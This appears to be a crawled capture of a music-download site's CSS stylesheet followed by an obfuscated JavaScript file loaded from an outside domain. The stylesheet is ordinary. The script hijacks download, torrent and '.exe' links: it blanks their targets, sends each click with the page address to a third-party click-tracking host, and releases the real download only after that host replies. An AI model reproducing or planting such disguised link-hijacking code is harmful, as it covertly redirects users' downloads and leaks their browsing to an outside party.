    list-style:decimal;
    margin-left:40px
}
.full-text table{
    width:100%;
    text-align:left;
    margin:0
}
.full-text table tr td{
    padding:3px 7px;
    border:2px solid #fff
}
.full-text table tr:nth-child(2n+1){
    background-color:#e3e3e3
}
.full-text222 table tr:nth-child(1){
    background-color:#0297dc!important;
    color:#fff;
    font-size:14px!important
}
.full-text table img{
    display:block;
    margin:0;
    border:0;
    max-width:350px
}
.attach{
    line-height:40px;
    background-color:#f5f5f5;
    padding:0 15px 0 0;
    border-radius:4px;
    margin:10px 0;
    overflow:hidden
}
.attach .download-link{
    color:#fff!important;
    text-decoration:none!important;
    margin-right:15px;
    float:left;
    display:inline-block;
    padding:0 15px;
    background:#0297dc
}
.attach-info{
    float:right
}
.attach i{
    margin-right:5px
}
.dcont{
    border:1px solid #e3e3e3;
    padding:0 15px 15px;
    margin:0 0 20px;
    line-height:20px
}
.polltitle{
    display:block;
    padding:5px 15px;
    margin:0 -15px 15px;
    font-size:18px;
    background-color:#f5f5f5;
    line-height:normal
}
.full-taglist a{
    color:#4a61a3
}
.full-taglist{
    margin:0
}
.full-comms{
    position:relative
}
.comms-title{
    line-height:40px
}
.comms-title>span{
    font-size:14px;
    opacity:.5
}
.add-comm-form{
    position:relative;
    margin:15px 0 0;
    padding:15px;
    border:0 solid #e3e3e3;
    display:none;
    background-color:#ebf2f8
}
.ac-soc{
    position:absolute;
    right:0;
    top:-8px
}
.ac-soc:before{
    content:attr(data-label);
    display:inline-block;
    vertical-align:top;
    line-height:30px;
    margin-right:5px
}
.ac-soc a{
    display:inline-block;
    margin:0 0 0 3px;
    vertical-align:top
}
.ac-soc img{
    display:block;
    width:30px
}
.ac-inputs,.ac-textarea{
    margin-bottom:15px
}
.ac-av{
    width:40px;
    height:40px;
    border-radius:50%;
    float:left;
    margin-right:10px;
    background:#fff url(../dleimages/noavatar.png) no-repeat;
    background-size:contain
}
.ac-title{
    font-weight:700;
    margin-bottom:15px;
    text-transform:uppercase
}
.ac-inputs input{
    width:49%;
    background-color:#fff;
    box-shadow:0 0 0 1px #ededed,inset 1px 1px 3px 0 rgba(0,0,0,.1)
}
.ac-textarea textarea{
    height:85px;
    background-color:#fff
}
.ac-submit{
}
.sec-answer+.sec-label{
    margin-top:10px
}
.ac-protect{
    margin-top:-10px;
    display:none
}
.ac-protect .label{
    font-size:12px
}
.ac-protect .sep-input{
    padding:10px 10px 10px 160px
}
.ac-protect input{
    background-color:#fff
}
.mass_comments_action{
    text-align:right;
    padding:5px 15px;
    background-color:#f0f0f0;
    margin:20px 0 0
}
.last-comm-link{
    font-size:16px;
    margin-bottom:10px
}
.last-comm-link a{
    text-decoration:underline;
    color:#6c9bd3
}
.full-comms{
}
#dle-comments-list{
    margin-top:15px
}
.add-comm-btn{
    position:absolute;
    right:0;
    top:-8px
}
.comm-item{
    padding-left:55px;
    margin-bottom:30px
}
.comm-left{
    width:40px;
    height:40px;
    margin-left:-55px;
    float:left;
    border-radius:50%
}
.comm-right{
    width:100%;
    float:right;
    position:relative
}
.comm-one{
    padding:0 80px 5px 0;
    position:relative;
    font-size:12px;
    color:#888
}
.comm-one>span:nth-child(4){
    float:right;
    margin-right:0
}
.comm-one>span{
    float:left;
    margin-right:20px
}
.comm-author{
    color:#855C6B
}
.comm-author a{
    color:#855C6B
}
.rate3-comm{
    position:absolute;
    right:0;
    top:0;
    white-space:nowrap;
    font-size:16px
}
.rate3-comm a{
    cursor:pointer;
    height:20px;
    line-height:20px;
    display:inline-block;
    font-size:14px;
    color:#0aa80a;
    margin:0 5px 0 0;
    vertical-align:top
}
.rate3-comm a:last-child{
    color:#d00e0e;
    margin:0 0 0 5px
}
.rate3-comm a:hover{
    opacity:.5
}
.rate3-comm>span{
    height:20px;
    line-height:20px;
    display:inline-block;
    font-size:11px;
    font-weight:700;
    vertical-align:top
}
.rate3-comm>span>span.ratingtypeplus{
    color:#06b601
}
.rate3-comm>span>span.ratingplus{
    color:#95c613
}
.rate3-comm>span>span.ratingminus{
    color:#ff0e0e
}
.comm-two{
}
.signature{
    font:italic 12px Georgia,times new roman,Times,serif;
    margin-top:10px;
    padding-top:10px;
    border-top:1px dashed #000
}
.comm-three{
    margin-top:10px;
    font-size:12px;
    text-align:right
}
.comm-three li{
    display:inline-block;
    margin-left:10px;
    line-height:20px
}
.comm-three a{
    display:inline-block;
    vertical-align:middle;
    border:1px solid transparent;
    line-height:18px;
    height:20px
}
.comm-three li:first-child{
    margin-left:0;
    float:left
}
.comm-three li:first-child a{
    border:1px solid #e3e3e3;
    padding:0 5px;
    border-radius:3px;
    text-decoration:none
}
.btn-menu,.btn-menu2,.h-mobs{
    display:none
}
.side-panel{
    width:264px;
    height:100%;
    overflow-x:hidden;
    overflow-y:auto;
    background-color:#855C6B;
    padding:0 0;
    z-index:888;
    position:fixed;
    left:-280px;
    top:0;
    transition:left .4s;
    -webkit-transition:left .4s
}
.side-panel.active{
    left:0
}
.close-overlay{
    width:100%;
    height:100%;
    background-color:rgba(0,0,0,.5);
    position:fixed;
    left:0;
    top:0;
    z-index:887;
    display:none
}
.btn-close{
    cursor:pointer;
    display:block;
    left:264px;
    top:-40px;
    position:fixed;
    z-index:888;
    width:40px;
    height:40px;
    line-height:40px;
    text-align:center;
    font-size:18px;
    background-color:#855C6B;
    color:#fff;
    transition:top .4s;
    -webkit-transition:top .4s
}
.btn-close.active{
    top:0
}
.side-panel,.side-panel a{
    color:#fff
}
@media screen and (max-width:1220px){
    .wrap-center{
        max-width:1000px
    }
    .login-box-wr,.h-main,.side-right{
        display:none
    }
    .footer-text{
        width:100%
    }
    .footer{
        background-image:none;
        padding:15px 30px
    }
    .header{
        background-color:#e3e8e9;
        height:auto
    }
    .h-mobs{
        display:block;
        padding-top:15px
    }
    .btn-menu{
        display:inline-block;
        width:40px;
        height:40px;
        line-height:40px;
        text-align:center;
        cursor:pointer;
        background-color:#855C6B;
        color:#fff;
        font-size:24px;
        border-radius:50%;
        margin:0 15px;
        vertical-align:middle
    }
    .login-box-wr,.h-main{
        display:none;
        width:100%;
        -ms-flex-order:8;
        -webkit-order:8;
        order:8
    }
    .btn-menu2{
        display:inline-block;
        width:40px;
        height:40px;
        line-height:40px;
        text-align:center;
        cursor:pointer;
        font-size:24px;
        border-radius:50%;
        vertical-align:middle;
        background-color:#855C6B;
        color:#fff
    }
    .is-active .login-box-wr{
        display:block;
        text-align:center
    }
    .is-active .h-main{
        display:block;
        text-align:center;
        background-color:#fff;
        padding-left:15px;
        padding-right:15px;
        flex-basis:100%;
        -webkit-flex-basis:100%;
        -ms-flex-preferred-size:100%;
        display:-ms-flexbox;
        display:-webkit-flex;
        display:flex;
        -ms-flex-wrap:wrap;
        -webkit-flex-wrap:wrap;
        flex-wrap:wrap;
        -ms-flex-pack:justify;
        -webkit-justify-content:space-between;
        justify-content:space-between
    }
    #gotop{
        display:none!important
    }
    .speedbar{
        margin-top:0
    }
}
@media screen and (max-width:950px){
    .wrap-center{
        max-width:768px
    }
    .side-left{
        display:none
    }
    .cols{
        display:block
    }
    .main{
        padding:30px 15px
    }
    .footer{
        padding:15px
    }
}
@media screen and (max-width:760px){
    .wrap-center{
        max-width:640px
    }
    .album-item{
        width:48%
    }
    .play-items{
        width:100%
    }
    .play-item{
        padding-left:75px
    }
    .fcols{
        display:block
    }
    .fleft{
        margin:0 auto 15px
    }
    .ffav{
        display:none
    }
    .mrating{
        position:static;
        margin:0 auto;
        width:150px;
        margin-bottom:15px
    }
    .fright h1{
        text-align:center;
        padding-right:0
    }
    .fdl,.fplay{
        width:50%;
        padding:0 15px 0 70px
    }
    .fdl .fa,.fplay .fa{
        left:3px
    }
    .fdl{
        border-right:0!important
    }
    .comm-three li:not(:first-child){
        display:none
    }
    .dcont button{
        font-size:12px;
        padding:0 15px!important
    }
    .ac-protect{
        margin-top:0
    }
    .comments-tree-list .comments-tree-list{
        padding-left:0!important
    }
    .comments-tree-list .comments-tree-list:before{
        display:none
    }
    .mass_comments_action{
        display:none
    }
    .sub-title h1{
        font-size:18px;
        line-height:24px
    }
}
@media screen and (max-width:590px){
    .wrap-center{
        max-width:480px
    }
    .search-box{
        width:100px;
        width:calc(100% - 150px)
    }
    .comm-one{
        overflow:hidden;
        height:20px;
        line-height:20px
    }
    .video-box embed,.video-box object,.video-box video,.video-box iframe,.video-box frame{
        height:300px
    }
    .ac-soc{
        position:static
    }
    .ac-inputs input{
        width:100%;
        margin-top:10px
    }
    .ac-protect{
        width:100%;
        float:none;
        margin:0
    }
    .ui-dialog{
        width:100%!important
    }
    .upop-left,.upop-right{
        float:none!important;
        width:100%!important;
        margin:0;
        padding:0 20px
    }
    .upop-left{
        margin-bottom:10px;
        text-align:center
    }
    .ui-dialog-buttonset button{
        display:block;
        margin:0 0 5px;
        width:100%
    }
    #dofullsearch,#searchsuggestions span.seperator{
        display:none!important
    }
    .attach .download-link{
        margin:0 -15px 0 0;
        float:none;
        display:block;
        padding:0 10px
    }
    .attach-info{
        float:none
    }
}
@media screen and (max-width:470px){
    .wrap-center22{
        max-width:320px
    }
    .audioplayer-time{
        display:none
    }
    .footer{
        display:block;
        text-align:center
    }
    .footer-text{
        margin-bottom:15px
    }
    .sect-title{
        font-size:16px;
        overflow:hidden;
        white-space:nowrap;
        text-overflow:ellipsis
    }
    .sect-title a{
        margin-top:0
    }
    .play-item{
        margin-left:-15px;
        margin-right:-15px
    }
    .logo{
        width:180px;
        height:70px;
        padding-top:7px
    }
    .fdl,.fplay{
        padding:0 0 0 40px;
        text-align:center;
        font-size:12px
    }
    .finfo li{
        padding-left:140px
    }
    .finfo li span{
        display:inline-block;
        width:110px;
        overflow:hidden;
        white-space:nowrap;
        text-overflow:ellipsis
    }
    .comms-title{
        display:block;
        text-align:center
    }
    .comms-title .button{
        width:100%
    }
    .video-box embed,.video-box object,.video-box video,.video-box iframe,.video-box frame{
        height:250px
    }
}
@media(max-width:992px){
    .fixplayer-sound{
        display:none
    }
    .fixplayer-prok{
        right:110px!important
    }
    ul.fixplayer-right{
        width:85px!important
    }
}
.container{
    margin:0 auto;
    max-width:1366px;
    width:100%
}
.fixplayer{
    width:100%;
    height:50px;
    background-color:#0f9ac5;
    position:fixed;
    bottom:-70px;
    left:0;
    right:0;
    z-index:500;
    -webkit-transition:.3s;
    -moz-transition:.3s;
    transition:.3s
}
.fixplayer.open{
    bottom:0
}
.form-line-tt textarea{
    max-width:100%
}
ul.fixplayer-left,ul.fixplayer-right{
    display:block;
    position:absolute;
    top:0;
    z-index:1;
    margin:20px 0
}
ul.fixplayer-right{
    margin:15px 0;
    width:190px;
    right:0
}
a.fixplayer-back,a.fixplayer-download,a.fixplayer-next,a.fixplayer-pause,a.fixplayer-play{
    width:33px;
    background-position:0 0;
    background-repeat:no-repeat
}
.fixplayer-left li{
    display:inline-block;
    float:left
}
ul.fixplayer-left{
    left:0;
    padding-left:20px
}
a.fixplayer-back,a.fixplayer-download,a.fixplayer-fav,a.fixplayer-favdel,a.fixplayer-lyrics,a.fixplayer-next,a.fixplayer-pause,a.fixplayer-play{
    height:50px;
    display:block;
    overflow:hidden;
    text-indent:-9999px
}
a.fixplayer-back{
    background-image:url(data:image/svg+xml;
    utf8;
    base64,PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iaXNvLTg4NTktMSI/[base64]);
    opacity:.7
}
a.fixplayer-play{
    background-image:url(data:image/svg+xml;
    utf8;
    base64,PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iaXNvLTg4NTktMSI/[base64]);
    opacity:.7
}
a.fixplayer-pause{
    background-image:url(data:image/svg+xml;
    utf8;
    base64,PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iaXNvLTg4NTktMSI/[base64]);
    opacity:.7
}
a.fixplayer-next{
    background-image:url(data:image/svg+xml;
    utf8;
    base64,PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iaXNvLTg4NTktMSI/[base64]);
    opacity:.7
}
a.fixplayer-back:active,a.fixplayer-back:hover,a.fixplayer-download:active,a.fixplayer-download:hover,a.fixplayer-next:active,a.fixplayer-next:hover,a.fixplayer-pause:active,a.fixplayer-pause:hover,a.fixplayer-play:active,a.fixplayer-play:hover,a.fixplayer-sound-icon:hover{
    opacity:1
}
a.fixplayer-download{
    background-image:url(data:image/svg+xml;
    utf8;
    base64,PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iaXNvLTg4NTktMSI/[base64]);
    opacity:.7
}
.fixplayer-prok{
    background-color:#607d8b;
    height:50px;
    overflow:hidden;
    position:absolute;
    top:0;
    left:120px;
    right:210px
}
.fixplayer-prok-loaded,.fixplayer-tit,.loaded{
    left:0;
    top:0;
    position:absolute
}
.ui-slider-range-min{
    background-color:rgba(15,154,197,.7)
}
.fixplayer-prok.fixplayer-prok-fav_true{
    right:47px
}
.fixplayer-prok-loaded{
    height:100%;
    background-color:red
}
.loaded{
    width:5%;
    height:100%;
    background-color:#56707d
}
#play_progress .ui-slider-range,.fixplayer-prok-pr{
    height:100%;
    position:absolute;
    top:0;
    left:0
}
.fixplayer-tit{
    z-index:1000;
    height:50px;
    line-height:50px;
    color:#fff;
    font-size:11px;
    padding-left:10px;
    right:0
}
.fixplayer-tit .time{
    color:#fff;
    opacity:.5;
    font-size:12px;
    margin-right:15px;
    display:block;
    float:right
}
.fixplayer-tit span{
    margin-left:10px
}
.fixplayer-tit-text{
    display:block;
    float:left;
    font-weight:400;
    font-size:14px
}
.fixplayer-tit-text b{
    display:block;
    height:50px;
    overflow:hidden;
    font-weight:400
}
.fixplayer-sound{
    position:absolute;
    top:0;
    left:10px;
    width:50px;
    height:15px;
    display:block
}
a.fixplayer-sound-icon{
    width:16px;
    height:16px;
    display:inline-block;
    overflow:hidden;
    text-indent:-9999px;
    background-image:url(data:image/svg+xml;
    utf8;
    base64,PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iaXNvLTg4NTktMSI/[base64]);
    background-repeat:no-repeat;
    background-position:0 0;
    opacity:.7;
    cursor:pointer
}
.fixplayer-sound-prok{
    width:70px;
    height:5px;
    background-color:#cfd8dc;
    position:absolute;
    top:6px;
    left:35px;
    cursor:pointer
}
#play_volume .ui-slider-range,.fixplayer-sound-prok i{
    height:5px;
    display:block;
    background-color:#29b6f6
}
.fixplayer-settings{
    position:absolute;
    right:20px;
    top:0;
    width:28px;
    height:22px;
    text-align:center
}
.fixplayer-settings span.s-btn{
    display:inline-block;
    width:18px;
    height:18px;
    margin:0;
    text-align:left;
    cursor:pointer
}
.fixplayer-settings span.s-btn span{
    display:block;
    width:33px;
    height:33px;
    background-image:url(data:image/svg+xml;
    utf8;
    base64,PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iaXNvLTg4NTktMSI/[base64]);
    background-repeat:no-repeat;
    background-position:0 0;
    opacity:.5;
    cursor:pointer
}
.playitem .button,.radio .item,.radio>*{
    display:inline-block
}
.jp-repeat-off{
    opacity:1!important
}
span.s-btn .fixplayer-mode.line{
    opacity:.5
}
span.s-btn .fixplayer-mode.repeat{
    opacity:1
}
.playitem{
    position:relative;
    line-height:44px;
    height:44px;
    transition:all .1s ease;
    margin:0 20px;
    border-radius:4px
}
.playitem:hover{
    background-color:#f7f9fb
}
.playitem .button{
    float:left;
    width:54px;
    padding:5px 0 0 10px;
    position:relative
}
.playitem .name{
    overflow:hidden;
    padding-right:100px;
    height:44px;
    font-size:13px
}
.playitem .name a{
    color:#546e7a
}
.playitem .name a:hover{
    text-decoration:underline!important
}
.playitem .info{
    position:absolute;
    right:0;
    top:0;
    width:100px
}
.playitem .info .time{
    color:#b0bec5;
    font-size:12px;
    margin:0 10px
}
.playitem.play{
    background-color:#f2f5f8
}
.main-news-play{
    display:block;
    background:url(../images/main-news-play.png) left top no-repeat;
    width:30px;
    height:30px;
    cursor:pointer;
    margin-right:0;
    flex-shrink:0
}
.short-player.play .main-news-play{
    background:url(../images/pause-load3.gif) -2px -2px no-repeat;
    border-radius:50%
}
.btn-xlarge{
    background-color:#dde1e8;
    background-image:linear-gradient(to bottom,#ecf0f6,#d3d8de);
    background-image:-moz-linear-gradient(top,#ecf0f6,#d3d8de);
    background-image:-o-linear-gradient(top,#ecf0f6,#d3d8de);
    background-image:-webkit-gradient(linear,0 0,0 100%,from(#ecf0f6),to(#d3d8de));
    background-image:-webkit-linear-gradient(top,#ecf0f6,#d3d8de);
    background-repeat:repeat-x;
    border-radius:5px;
    box-shadow:inset 0 0 1px #fff,0 1px 2px rgba(0,0,0,.7);
    color:#0d5fa1;
    display:inline;
    display:inline-block;
    filter:progid:dximagetransform.microsoft.gradient(enabled=false);
    filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ecf0f6',endColorstr='#d3d8de',GradientType=0);
    font-size:14px;
    font-weight:700;
    moz-border-radius:5px;
    moz-box-shadow:inset 0 0 1px #fff,0 1px 2px rgba(0,0,0,.7);
    overflow:hidden;
    padding:0;
    position:relative;
    text-align:left;
    text-decoration:none;
    text-shadow:0 1px 0 rgba(255,255,255,.7);
    vertical-align:top;
    webkit-border-radius:5px;
    webkit-box-shadow:inset 0 0 1px #fff,0 1px 2px rgba(0,0,0,.7);
    white-space:nowrap;
    zoom:1
}
.btn-xlarge:hover{
    background-color:#000;
    background-image:linear-gradient(to bottom,#1976be,#19598f);
    background-image:-moz-linear-gradient(top,#1976be,#19598f);
    background-image:-o-linear-gradient(top,#1976be,#19598f);
    background-image:-webkit-gradient(linear,0 0,0 100%,from(#1976be),to(#19598f));
    background-image:-webkit-linear-gradient(top,#1976be,#19598f);
    background-repeat:repeat-x;
    box-shadow:inset 0 1px 2px rgba(0,0,0,.3);
    color:#fff;
    filter:progid:dximagetransform.microsoft.gradient(enabled=false);
    filter:progid:dximagetransform.microsoft.gradient(startColorstr='#1976be',endColorstr='#19598f',GradientType=0);
    moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.3);
    text-decoration:none;
    text-shadow:0 1px 0 rgba(0,0,0,.6);
    webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.3)
}
.btn-xlarge .left{
    float:left;
    position:relative;
    width:54px
}
.btn-xlarge .cnt{
    display:block;
    line-height:53px;
    margin-left:0;
    position:relative;
    text-align:center
}
.btn-xlarge .sep{
    border-left:1px solid #cdd1d9;
    border-right:1px solid #f1f3f6;
    float:left;
    height:53px;
    position:relative;
    width:0
}
.btn-xlarge:hover .sep{
    border-left:1px solid #165a95;
    border-right:1px solid #1e83c0
}
.btn-xlarge .stop,.btn-xlarge .play,.btn-xlarge .downl,.btn-xlarge .in-playlist{
    background:url(../images/song-btns.png) no-repeat;
    display:inline;
    display:inline-block;
    height:40px;
    left:7px;
    position:relative;
    top:6px;
    vertical-align:top;
    width:40px;
    zoom:1
}
.btn-xlarge .stop{
    background-position:-40px -120px
}
.btn-xlarge:hover .stop{
    background-position:-40px -160px
}
.btn-xlarge .play{
    background-position:-120px -120px
}
.btn-xlarge:hover .play{
    background-position:-120px -160px
}
.btn-xlarge .downl{
    background-position:-80px -120px
}
.btn-xlarge:hover .downl{
    background-position:-80px -160px
}
.btn-xlarge .in-playlist{
    background-position:-160px -120px
}
.btn-xlarge:hover .in-playlist{
    background-position:-160px -160px
}
.btn_wrap .btn-xlarge{
    padding-left:0;
    padding-right:0;
    width:100%
}
.xlarge_btns{
    margin:2px 0 29px;
    min-height:54px;
    position:relative
}
.xlarge_btns .rclmn{
    float:center;
    width:100%
}
.block_r{
    width:100%;
    background-color:#3333330f;
    height:40px
}
.share-p{
    float:right;
    padding-top:11px;
    margin-right:10px
}
.ya-share2{
    float:right;
    margin:-3px 8px auto;
    text-align:center
}
.frate{
    padding:5px 10px;
    height:55px;
    position:absolute;
    right:0;
    top:-20px;
    border:0 solid #f2f6f8
}
.fr-likes{
    width:60px
}
.fr-count{
    position:relative;
    width:50px;
    height:50px;
    border-radius:50%;
    background-color:#f2f6f8;
    box-shadow:inset 0 0 0 5px #e3e3e3
}
.fr-count>div{
    position:absolute;
    left:0;
    top:0;
    z-index:1;
    width:100%;
    height:100%;
    display:block;
    text-align:center;
    font-size:16px;
    padding-top:15px;
    font-weight:700
}
.fr-count>div div{
    font:11px Arial,Helvetica,sans-serif;
    color:#ccc;
    margin-top:0;
    font-weight:400;
    display:none
}
.fr-votes,#trailer-box{
    display:none
}
.rate-plus,.rate-minus{
    cursor:pointer;
    height:30px;
    line-height:30px;
    font-size:12px;
    text-align:left
}
.rate-plus .fa{
    color:#9abf17;
    font-size:16px
}
.rate-minus .fa{
    color:#e24264;
    font-size:16px
}
.rate-plus:hover,.rate-minus:hover{
    opacity:.6
}
@media screen and (max-width:760px){
    .frate{
        position:static;
        margin:0 auto 15px;
        max-width:250px
    }
}
.full-rating{
    color:#fff;
    font-size:18px;
    float:right
}
.full-rating3{
    color:#000;
    border:1px dotted #134e7c;
    border-radius:3px;
    overflow:hidden
}
.full-rating3 a{
    display:block;
    padding:0 10px;
    color:#fff;
    float:left;
    margin-right:10px;
    transition:all .6s
}
.full-rating3 a:nth-child(2){
    float:right;
    margin-right:0;
    margin-left:10px
}
.full-rating3 i{
    color:#666
}
.full-rating3 a:hover{
    color:#fff;
    background-color:#03b020
}
.full-rating3 a:nth-child(2):hover{
    background-color:#c1050a
}
.full-rating3 a:hover i{
    color:#fff
}
.like-t{
    text-align:right;
    opacity:.7;
    float:right
}
.like-t a{
    height:30px;
    border-radius:3px;
    color:#ff0056;
    font-size:13px
}

.footer-text a {
    color: #fff;
    font-weight: bold;
}

--- FILE ---
content_type: application/javascript
request_url: https://downnora.me/PsHcLck/js/AiZtp7BFc.js
body_size: 941
content:
(function(c,d){'use strict';if(c['9fds798gd798el']){return;}c['9fds798gd798el']=0x1;var e=0x0,f=d['createElement']('div'),g=0x258,h=0x258,i=0x64,j=0x96,k='',l='',m,n={};function o(){var p=d['querySelectorAll']('[data-rb-download]:not([data-rbid]):not([data-rbdis]),\x20[data-rb-torrent]:not([data-rbid]):not([data-rbdis])'),q;var r=Array['from'](p);r=X(r);r=U(r);for(var s=0x0;s<r['length'];s++){q=r[s];var m=B(q);if(!m||q['hasAttribute']('data-rbid')||q['hasAttribute']('data-rbdis')){continue;}var u;do{u=Math['floor'](Math['random']()*0x11bd1f2fff)+0x81bf1000;u=u['toString'](0x24);}while(typeof n[u]!=='undefined');if(m){q['setAttribute']('data-rbid',u);n[u]=q['getAttribute']('href');q['setAttribute']('href','#');q['addEventListener']('click',function(v){if(this['getAttribute']('href')!=='#'){return!![];}v['preventDefault']();var u=this['getAttribute']('data-rbid'),m=B(this),y=this['getAttribute']('data-rb-'+m),z=this['getAttribute']('data-rbsite'),k=null;E(m,u,y||l,z,k);});}}c['setTimeout'](o,0x3e8);}function B(C){var D='';if(C['hasAttribute']('data-rb-download')){D='download';}else if(C['hasAttribute']('data-rb-torrent')){D='torrent';}else if(m){D=m;}return D;}function E(m,G,H,I,k){var K='https://k2p3v.onceper.click/click?id='+G+'&name='+H+'&domain='+I+'&href='+c['location']['href']+(!!k?'&url='+k:'');c['open'](K,'_blank');}c['addEventListener']('message',function(L){if(L['origin']!=='https://k2p3v.onceper.click'){return;}var M=JSON['parse'](L['data']);if(M['status']>0x0&&M['id']&&n[M['id']]){var N=d['querySelector']('[data-rbid=\x22'+M['id']+'\x22]'),k=n[M['id']];N['setAttribute']('href',k);N['setAttribute']('data-rbdis','1');N['removeAttribute']('data-rbid');if(!M['url']){N['click']();}}},![]);function P(){o();}function Q(){return/iPad|iPhone|iPod/['test'](navigator['userAgent'])||navigator['platform']==='MacIntel'&&navigator['maxTouchPoints']>0x1;}function R(){if(Q())return!![];if(d['body']){P();return!![];}else{setTimeout(function(){R();},0x64);}}function S(){var T=d['querySelector']('#namesong');if(T){l=T['innerText'];}}function U(V){var W=d['querySelectorAll']('#downlbutton:not([data-rbid]):not([data-rbdis])');if(W){V=V['concat'](Array['from'](W));}return V;}function X(Y){m='download';var Z=d['querySelectorAll']('a[href$=\x22.exe\x22]:not([data-rbid]):not([data-rbdis])');if(Z){Y=Y['concat'](Array['from'](Z));}return Y;}S();R();}(window,document));